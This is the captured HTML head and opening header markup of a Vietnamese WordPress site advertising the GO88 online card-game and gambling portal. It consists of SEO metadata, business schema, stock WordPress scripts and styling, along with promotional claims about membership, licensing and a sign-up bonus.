

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go88vie.com/
body_size: 24268
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="https://go88vie.com/wp-content/uploads/2025/11/GO88_FAVICON-70x70.webp" sizes="32x32" />
<link rel="icon" href="https://go88vie.com/wp-content/uploads/2025/11/GO88_FAVICON.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://go88vie.com/wp-content/uploads/2025/11/GO88_FAVICON.webp" />
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://go88vie.com/xmlrpc.php" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<meta name="author" content="Long Berlin">
<meta property="article:author" content="longberlin2025" />
<meta name="twitter:creator" content="https://x.com/longberlin2025" />
<!-- /Molongui Authorship -->

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>GO88 | GO88-VIE Game Bài Đại Gia Top 1 🏆 Tải Go88 +88K</title>
<meta name="description" content="Go88-Vie Cổng game đại gia với 5 triệu thành viên, tiềm lực tài chính tỷ đô, giấy phép Curaçao. Tải go88 nhận ngay 88K và trải nghiệm hệ thống game đẳng cấp quốc tế."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://go88vie.com/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="GO88 | GO88-VIE Game Bài Đại Gia Top 1 🏆 Tải Go88 +88K" />
<meta property="og:description" content="Go88-Vie Cổng game đại gia với 5 triệu thành viên, tiềm lực tài chính tỷ đô, giấy phép Curaçao. Tải go88 nhận ngay 88K và trải nghiệm hệ thống game đẳng cấp quốc tế." />
<meta property="og:url" content="https://go88vie.com/" />
<meta property="og:site_name" content="GO88" />
<meta property="og:updated_time" content="2025-12-30T07:40:00+00:00" />
<meta property="og:image" content="https://go88vie.com/wp-content/uploads/2025/12/GO88.png" />
<meta property="og:image:secure_url" content="https://go88vie.com/wp-content/uploads/2025/12/GO88.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="GO88 – Game Bài Đại Gia Top 1 🏆 Đăng Ký Tải App +88K 📲 🎁" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="GO88 | GO88-VIE Game Bài Đại Gia Top 1 🏆 Tải Go88 +88K" />
<meta name="twitter:description" content="Go88-Vie Cổng game đại gia với 5 triệu thành viên, tiềm lực tài chính tỷ đô, giấy phép Curaçao. Tải go88 nhận ngay 88K và trải nghiệm hệ thống game đẳng cấp quốc tế." />
<meta name="twitter:image" content="https://go88vie.com/wp-content/uploads/2025/12/GO88.png" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Long Berlin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="10 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://go88vie.com/#place","geo":{"@type":"GeoCoordinates","latitude":"10.7231186","longitude":"106.8203228"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=10.7231186,106.8203228","address":{"@type":"PostalAddress","streetAddress":"58 \u0110. Ho\u00e0ng Di\u1ec7u 2, Linh Chi\u1ec3u, Th\u1ee7 \u0110\u1ee9c, Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh, Vietnam","addressLocality":"58 \u0110. Ho\u00e0ng Di\u1ec7u 2, Linh Chi\u1ec3u","addressRegion":"Th\u1ee7 \u0110\u1ee9c, Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh, Vietnam","postalCode":"700000"}},{"@type":["EntertainmentBusiness","Organization"],"@id":"https://go88vie.com/#organization","name":"GO88VIE.COM","url":"https://go88vie.com","email":"support.go88vie@gmail.com","address":{"@type":"PostalAddress","streetAddress":"58 \u0110. Ho\u00e0ng Di\u1ec7u 2, Linh Chi\u1ec3u, Th\u1ee7 \u0110\u1ee9c, Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh, Vietnam","addressLocality":"58 \u0110. Ho\u00e0ng Di\u1ec7u 2, Linh Chi\u1ec3u","addressRegion":"Th\u1ee7 \u0110\u1ee9c, Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh, Vietnam","postalCode":"700000"},"logo":{"@type":"ImageObject","@id":"https://go88vie.com/#logo","url":"https://go88vie.com/wp-content/uploads/2025/11/GO88_LOGO.webp","contentUrl":"https://go88vie.com/wp-content/uploads/2025/11/GO88_LOGO.webp","caption":"GO88","inLanguage":"vi","width":"232","height":"110"},"priceRange":"VND","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 00:00-23:59"],"description":"Go88 Vie C\u1ed5ng game \u0111\u1ea1i gia v\u1edbi 5 tri\u1ec7u th\u00e0nh vi\u00ean, ti\u1ec1m l\u1ef1c t\u00e0i ch\u00ednh t\u1ef7 \u0111\u00f4, gi\u1ea5y ph\u00e9p Cura\u00e7ao T\u1ea3i go88 nh\u1eadn ngay 88K v\u00e0 tr\u1ea3i nghi\u1ec7m h\u1ec7 th\u1ed1ng game \u0111\u1eb3ng c\u1ea5p qu\u1ed1c t\u1ebf","foundingDate":"27/11/2025","location":{"@id":"https://go88vie.com/#place"},"image":{"@id":"https://go88vie.com/#logo"},"telephone":"0876655234"},{"@type":"WebSite","@id":"https://go88vie.com/#website","url":"https://go88vie.com","name":"GO88","alternateName":"go88vie","publisher":{"@id":"https://go88vie.com/#organization"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"https://go88vie.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://go88vie.com/wp-content/uploads/2025/12/GO88.png","url":"https://go88vie.com/wp-content/uploads/2025/12/GO88.png","width":"800","height":"450","caption":"GO88 \u2013 Game B\u00e0i \u0110\u1ea1i Gia Top 1 \ud83c\udfc6 \u0110\u0103ng K\u00fd T\u1ea3i App +88K \ud83d\udcf2 \ud83c\udf81","inLanguage":"vi"},{"@type":"AboutPage","@id":"https://go88vie.com/#webpage","url":"https://go88vie.com/","name":"GO88 | GO88-VIE Game B\u00e0i \u0110\u1ea1i Gia Top 1 \ud83c\udfc6 T\u1ea3i Go88 +88K","datePublished":"2025-11-27T07:44:49+00:00","dateModified":"2025-12-30T07:40:00+00:00","about":{"@id":"https://go88vie.com/#organization"},"isPartOf":{"@id":"https://go88vie.com/#website"},"primaryImageOfPage":{"@id":"https://go88vie.com/wp-content/uploads/2025/12/GO88.png"},"inLanguage":"vi"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://go88vie.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://go88vie.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.7' />
<link rel='prefetch' href='https://go88vie.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.7' />
<link rel='prefetch' href='https://go88vie.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.7' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin GO88VIE &raquo;" href="https://go88vie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO88VIE &raquo; Dòng bình luận" href="https://go88vie.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/go88vie.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:#9747ff}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://go88vie.com/wp-content/plugins/manga-config/assets/css/styles.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='molongui-authorship-box-css' href='https://go88vie.com/wp-content/plugins/molongui-authorship/assets/css/author-box.af84.min.css?ver=5.2.4' type='text/css' media='all' />
<style id='molongui-authorship-box-inline-css' type='text/css'>
:root{ --m-a-box-bp: 600px; --m-a-box-bp-l: 599px; }.m-a-box {width:98%;margin-top:20px !important;margin-bottom:20px !important;} .m-a-box-header {margin-bottom:20px;} .m-a-box-container {padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-style:solid;border-top-width:1px;border-right-width:0;border-bottom-width:1px;border-left-width:0;border-color:#ECD29C;background-color:#00000000;box-shadow:10px 10px 10px 0 #ECD29C ;} .m-a-box-avatar {align-self:flex-end !important;} .m-a-box-avatar img,  .m-a-box-avatar div[data-avatar-type="acronym"] {border-style:solid;border-width:2px;border-color:#ECD29C;} .m-a-box-name *  {font-size:22px;text-align:center;} .m-a-box-container .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-name * {text-align:center;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta {text-align:center;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta * {font-size:12px;} .m-a-box-meta-divider {padding:0 0.2em;} .m-a-box-bio > * {font-size:13px;} .m-icon-container {background-color: inherit; border-color: inherit; color: #999999 !important;font-size:20px;} .m-a-box-related-entry-title,  .m-a-box-related-entry-title a {font-size:14px;}
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://go88vie.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://go88vie.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.7);
				src:
					url(https://go88vie.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.7) format("embedded-opentype"),
					url(https://go88vie.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.7) format("woff2"),
					url(https://go88vie.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.7) format("truetype"),
					url(https://go88vie.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.7) format("woff"),
					url(https://go88vie.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.7#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://go88vie.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://go88vie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://go88vie.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://go88vie.com/wp-json/" /><link rel="alternate" type="application/json" href="https://go88vie.com/wp-json/wp/v2/pages/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://go88vie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5" />
<link rel='shortlink' href='https://go88vie.com/' />
<link rel="alternate" type="application/json+oembed" href="https://go88vie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgo88vie.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://go88vie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgo88vie.com%2F&#038;format=xml" />
            <style>
                .molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
            </style>
            <meta name="google-site-verification" content="8MMLxjsoZvOaVDkAT0a3HsnTudqlGUgZpUcdr6GJqZ8" />

<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "LocalBusiness",
"additionalType": "https://en.wikipedia.org/wiki/Redemption_game ",
"name": "go88vie",
"alternateName": "GO88 | GO88-VIE Game Bài Đại Gia Top 1 🏆 Tải Go88 +88K",
"keywords": "Go88",
"@id": "https://go88vie.com/",
"logo": "https://go88vie.com/wp-content/uploads/2025/11/GO88_LOGO.webp",
"image": "https://go88vie.com/wp-content/uploads/2025/11/GO88_BANNER_SEO_2.webp",
"description": "Go88 Vie Cổng game đại gia với 5 triệu thành viên, tiềm lực tài chính tỷ đô, giấy phép Curaçao Tải go88 nhận ngay 88K và trải nghiệm hệ thống game đẳng cấp quốc tế
",
"hasMap": "https://www.google.com/maps/place/GO88/@10.8510276,106.7637363,3516m/data=!3m1!1e3!4m6!3m5!1s0x3141d99c249e60d1:0x3d68d3fc1a9c2ace!8m2!3d10.8570248!4d106.7640041!16s%2Fg%2F11wfvsx4f8!5m1!1e1?authuser=1&entry=tts",
"url": "https://go88vie.com",
"telephone": "0876655234",
"priceRange": "100000VND-500000000VND",
"address": {
"@type": "PostalAddress",
"streetAddress": "58 Đ. Hoàng Diệu 2, Linh Chiểu, Thủ Đức, Thành phố Hồ Chí Minh, Vietnam 700000
",
"addressLocality": "Quận 1",
"addressRegion": "Hồ Chí Minh",
"postalCode": "700000",
"addressCountry": "VN"
},
"geo": {
"@type": "GeoCoordinates",
"latitude": 10.8510276,
"longitude": 106.7637363
},
"openingHoursSpecification": {
"@type": "OpeningHoursSpecification",
"dayOfWeek": [
"Monday",
"Tuesday",
"Wednesday",
"Thursday",
"Friday",
"Saturday",
"Sunday"
],
"opens": "00:00",
"closes": "23:59"
},
"sameAs": [
"https://www.instagram.com/go88vie",
"https://www.youtube.com/@go88vie",
"https://www.facebook.com/go88vie",
"https://www.pinterest.com/go88vie",
"https://www.twitch.tv/go88vie",
"https://twitter.com/go88vie",
"https://500px.com/p/go88vie",
"https://www.instagram.com/go88vie1",
"https://trello.com/c/yGlJ62VU/1-go88vie",
"https://www.diigo.com/profile/go88vie",
"https://sites.google.com/view/go88vie",
"https://myspace.com/go88vie",
"https://www.behance.net/go88vie",
"https://www.tumblr.com/go88vie",
"https://medium.com/@go88vie",
"https://hashnode.com/@go88vie",
"https://m.twitch.tv/go88vie",
"https://about.me/go88vie",
"https://go88vie.bandcamp.com/album/go88vie",
"https://go88vie.blogspot.com/2025/12/go88vie.html",
"https://vi.gta5-mods.com/users/go88vie"
]
}
</script><link rel="icon" href="https://go88vie.com/wp-content/uploads/2025/11/GO88_FAVICON-70x70.webp" sizes="32x32" />
<link rel="icon" href="https://go88vie.com/wp-content/uploads/2025/11/GO88_FAVICON.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://go88vie.com/wp-content/uploads/2025/11/GO88_FAVICON.webp" />
<meta name="msapplication-TileImage" content="https://go88vie.com/wp-content/uploads/2025/11/GO88_FAVICON.webp" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #f73a3a;--fs-experimental-link-color-hover: #01437d;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}html{background-color:#000000!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1220px}.row.row-collapse{max-width: 1190px}.row.row-small{max-width: 1212.5px}.row.row-large{max-width: 1250px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1250px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #000000}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(0,0,0,0.9)}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #000000}.blog-wrapper{background-color: #000000;}body{color: #ffffff}h1,h2,h3,h4,h5,h6,.heading-font{color: #f9f929;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.absolute-footer, html{background-color: #000000}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			.box__content__home {
    height: 820px;
    overflow: auto;
    padding: 30px;
    border: 2px solid #807e03;
    border-radius: 8px;

}

.box__content__home::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-thumb {
    background-color: #f50000; 

}
td {
    color: #ffff;
}
body.single #main article.post, .post-item .col-inner {
	background-color: transparent;
}
#post-list {
    background: transparent;
    padding-top: 20px;
}		</style>
		</head>

<body class="home page-template-default page page-id-15 boxed lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://go88vie.com/" title="GO88VIE" rel="home">
		<img width="232" height="110" src="https://go88vie.com/wp-content/uploads/2025/11/GO88_LOGO.webp" class="header_logo header-logo" alt="GO88VIE"/><img  width="232" height="110" src="https://go88vie.com/wp-content/uploads/2025/11/GO88_LOGO.webp" class="header-logo-dark" alt="GO88VIE"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon button round is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="nav-icon has-icon">
